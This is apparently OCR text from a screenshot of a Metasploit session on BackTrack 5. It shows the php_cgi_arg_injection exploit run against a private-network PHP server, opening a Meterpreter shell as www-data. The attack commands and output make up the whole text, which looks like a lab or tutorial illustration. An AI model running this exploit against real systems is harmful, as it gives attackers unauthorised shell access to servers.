 root@bt: ~
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.1.103 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(php_cgi_arg_injection) > exploit
[*] Started bind handler
[*] Sending stage (39217 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.100:35125 -> 192.168.1.103:4444) at 2012-0
6-22 11:38:21 +0800
meterpreter > pwd
/var/www
meterpreter > getuid
Server username: www-data (33)
meterpreter >
back | track 5
www.91ri.org